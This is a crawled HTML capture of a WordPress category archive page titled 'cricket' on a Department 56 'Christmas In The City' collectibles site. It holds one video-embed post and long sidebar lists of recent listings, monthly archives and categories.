

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmas-in-the-city.us/category/cricket/
body_size: 10135
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>cricket | Christmas In The City</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christmas-in-the-city.us/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://christmas-in-the-city.us/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; Feed" href="https://christmas-in-the-city.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; Comments Feed" href="https://christmas-in-the-city.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; cricket Category Feed" href="https://christmas-in-the-city.us/category/cricket/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_open-sans-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///christmas-in-the-city.us/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christmas-in-the-city.us/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmas-in-the-city.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christmas-in-the-city.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christmas In The City"/>
	<meta property="og:title" content="Cricket County Christmas In The City Scene One"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://christmas-in-the-city.us/2017/02/24/cricket-county-christmas-in-the-city-scene-one/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		
	<style type="text/css">
		#main a,
		#main .entry-meta a,
		#main .page-links a,
		#after-header a,
		#homepage-widget-area a:visited {
			color: #1e559b		}
	</style>
	<style type="text/css">
		</style>
	<script async type="text/javascript" src="/lipalehy.js"></script>
<script type="text/javascript" src="/qujax.js"></script>
</head>

<body class="archive category category-cricket category-667 layout-cp layout-full-width scheme-black body-open-sans heading-open-sans header-gradient">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		
		<div class="inner clearfix">
	
			<hgroup>
									<h1 class="site-title"><a href="https://christmas-in-the-city.us/" title="Christmas In The City" rel="home">Christmas In The City</a></h1>
								
							</hgroup>

				
			<nav role="navigation" class="site-navigation main-navigation">
				<h1 class="assistive-text"><span>&#9776;</span> Menu</h1>
				<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
	
				<div class="menu"><ul><li ><a href="https://christmas-in-the-city.us/">Home</a></li><li class="page_item page-item-6"><a href="https://christmas-in-the-city.us/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://christmas-in-the-city.us/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://christmas-in-the-city.us/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav><!-- .site-navigation .main-navigation -->
		</div><!-- .inner -->
	</header><!-- #masthead .site-header -->

	
	<div id="main" class="site-main">
		<div class="inner clearfix">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>cricket</span>					</h1>
									</header><!-- .page-header -->

				
								
					<div class="archive-post">
					
<article id="post-771" class="post-771 post type-post status-publish format-standard hentry category-cricket tag-christmas tag-city tag-county tag-cricket tag-scene">
					
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2017/02/24/cricket-county-christmas-in-the-city-scene-one/" title="Permalink to Cricket County Christmas In The City Scene One" rel="bookmark">Cricket County Christmas In The City Scene One</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2017/02/24/cricket-county-christmas-in-the-city-scene-one/" title="5:10 am" rel="bookmark"><time class="entry-date" datetime="2017-02-24T05:10:57+00:00" pubdate>February 24, 2017</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/HPngYbVTyS4" frameborder="0" allowfullscreen></iframe>					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/cricket/" rel="category tag">cricket</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/county/" rel="tag">county</a>, <a href="https://christmas-in-the-city.us/tag/cricket/" rel="tag">cricket</a>, <a href="https://christmas-in-the-city.us/tag/scene/" rel="tag">scene</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2017/02/24/cricket-county-christmas-in-the-city-scene-one/" title="Permalink to Cricket County Christmas In The City Scene One" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-771 -->
					</div><!-- .archive-post -->

				
				
			
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://christmas-in-the-city.us/" role="search">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/22/department-56-christmas-in-the-city-series-russian-tea-room-59245-rare-vtg/">Department 56 Christmas In The City Series Russian Tea Room 59245 Rare VTG</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/21/department-56-christmas-in-the-city-harley-davidson-city-dealership-retired-2006/">Department 56 Christmas in the City Harley-Davidson City Dealership Retired 2006</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/21/department-56-christmas-in-the-city-thompsons-furniture-store-lighted-building/">Department 56 Christmas in the City Thompson&#8217;s Furniture Store Lighted Building</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/20/2003-department-56-christmas-in-the-city-56-59209-historic-chicago-water-tower/">2003 Department 56 Christmas In The City #56.59209 HISTORIC CHICAGO WATER TOWER</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2026/01/20/department-56-a-family-holiday-tradition-rare-christmas-in-the-city/">Department 56 A Family Holiday Tradition (Rare) Christmas In The City</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://christmas-in-the-city.us/2026/01/'>January 2026</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/12/'>December 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/11/'>November 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/10/'>October 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/09/'>September 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/08/'>August 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/07/'>July 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/06/'>June 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/05/'>May 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/04/'>April 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/03/'>March 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/02/'>February 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/01/'>January 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/12/'>December 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/11/'>November 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/10/'>October 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/09/'>September 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/08/'>August 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/07/'>July 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/06/'>June 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/05/'>May 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/04/'>April 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/03/'>March 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/02/'>February 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/01/'>January 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/12/'>December 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/11/'>November 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/10/'>October 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/09/'>September 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/08/'>August 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/07/'>July 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/06/'>June 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/05/'>May 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/04/'>April 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/03/'>March 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/02/'>February 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/01/'>January 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/12/'>December 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/11/'>November 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/10/'>October 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/09/'>September 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/08/'>August 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/07/'>July 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/06/'>June 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/05/'>May 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/04/'>April 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/03/'>March 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/02/'>February 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/01/'>January 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/12/'>December 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/11/'>November 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/10/'>October 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/09/'>September 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/08/'>August 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/07/'>July 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/06/'>June 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/05/'>May 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/04/'>April 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/03/'>March 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/02/'>February 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/01/'>January 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/12/'>December 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/11/'>November 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/10/'>October 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/09/'>September 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/08/'>August 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/07/'>July 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/06/'>June 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/05/'>May 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/04/'>April 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/03/'>March 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/02/'>February 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/01/'>January 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/12/'>December 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/11/'>November 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/10/'>October 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/09/'>September 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/08/'>August 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/07/'>July 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/06/'>June 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/05/'>May 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/04/'>April 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/03/'>March 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/02/'>February 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/01/'>January 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/12/'>December 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/11/'>November 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/10/'>October 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/09/'>September 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/08/'>August 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/07/'>July 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/06/'>June 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/05/'>May 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/04/'>April 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/03/'>March 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/02/'>February 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/01/'>January 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/12/'>December 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/11/'>November 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/10/'>October 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/09/'>September 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/08/'>August 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/07/'>July 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/06/'>June 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/05/'>May 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/04/'>April 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/03/'>March 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/02/'>February 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/01/'>January 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/12/'>December 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/11/'>November 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/10/'>October 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/09/'>September 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/08/'>August 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/07/'>July 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/06/'>June 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/05/'>May 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/04/'>April 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/03/'>March 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/02/'>February 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/01/'>January 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-577"><a href="https://christmas-in-the-city.us/category/1987-92/" >1987-92</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://christmas-in-the-city.us/category/2003-department-56-christmas-in-the-city-empire-state-building-lights-up/" >2003-department-56-christmas-in-the-city-empire-state-building-lights-up</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://christmas-in-the-city.us/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://christmas-in-the-city.us/category/3dept/" >3dept</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://christmas-in-the-city.us/category/56christmas/" >56christmas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://christmas-in-the-city.us/category/aarhus/" >aarhus</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://christmas-in-the-city.us/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://christmas-in-the-city.us/category/accents/" >accents</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://christmas-in-the-city.us/category/aiken/" >aiken</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christmas-in-the-city.us/category/alyssa/" >alyssa</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://christmas-in-the-city.us/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://christmas-in-the-city.us/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://christmas-in-the-city.us/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://christmas-in-the-city.us/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://christmas-in-the-city.us/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://christmas-in-the-city.us/category/arangkada/" >arangkada</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://christmas-in-the-city.us/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://christmas-in-the-city.us/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://christmas-in-the-city.us/category/assasin/" >assasin</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://christmas-in-the-city.us/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://christmas-in-the-city.us/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://christmas-in-the-city.us/category/azalea/" >azalea</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://christmas-in-the-city.us/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://christmas-in-the-city.us/category/bachmans/" >bachman&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://christmas-in-the-city.us/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://christmas-in-the-city.us/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christmas-in-the-city.us/category/baracuda/" >baracuda</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://christmas-in-the-city.us/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://christmas-in-the-city.us/category/bashco/" >bashco</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://christmas-in-the-city.us/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://christmas-in-the-city.us/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://christmas-in-the-city.us/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://christmas-in-the-city.us/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://christmas-in-the-city.us/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://christmas-in-the-city.us/category/betting/" >betting</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://christmas-in-the-city.us/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://christmas-in-the-city.us/category/bloomingdales/" >bloomingdale&#039;s</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://christmas-in-the-city.us/category/blossom/" >blossom</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://christmas-in-the-city.us/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://christmas-in-the-city.us/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://christmas-in-the-city.us/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://christmas-in-the-city.us/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://christmas-in-the-city.us/category/brandenburger/" >brandenburger</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://christmas-in-the-city.us/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://christmas-in-the-city.us/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://christmas-in-the-city.us/category/buildings/" >buildings</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://christmas-in-the-city.us/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://christmas-in-the-city.us/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://christmas-in-the-city.us/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://christmas-in-the-city.us/category/camden/" >camden</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://christmas-in-the-city.us/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://christmas-in-the-city.us/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://christmas-in-the-city.us/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://christmas-in-the-city.us/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://christmas-in-the-city.us/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://christmas-in-the-city.us/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://christmas-in-the-city.us/category/chappelle/" >chappelle</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://christmas-in-the-city.us/category/chelmsford/" >chelmsford</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://christmas-in-the-city.us/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://christmas-in-the-city.us/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://christmas-in-the-city.us/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://christmas-in-the-city.us/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://christmas-in-the-city.us/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://christmas-in-the-city.us/category/chinua/" >chinua</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://christmas-in-the-city.us/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://christmas-in-the-city.us/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://christmas-in-the-city.us/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://christmas-in-the-city.us/category/christmastime/" >christmastime</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://christmas-in-the-city.us/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://christmas-in-the-city.us/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://christmas-in-the-city.us/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://christmas-in-the-city.us/category/citc/" >citc</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://christmas-in-the-city.us/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://christmas-in-the-city.us/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://christmas-in-the-city.us/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://christmas-in-the-city.us/category/coaster/" >coaster</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://christmas-in-the-city.us/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://christmas-in-the-city.us/category/cofccc/" >cofccc</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://christmas-in-the-city.us/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://christmas-in-the-city.us/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://christmas-in-the-city.us/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://christmas-in-the-city.us/category/colmar/" >colmar</a>
</li>
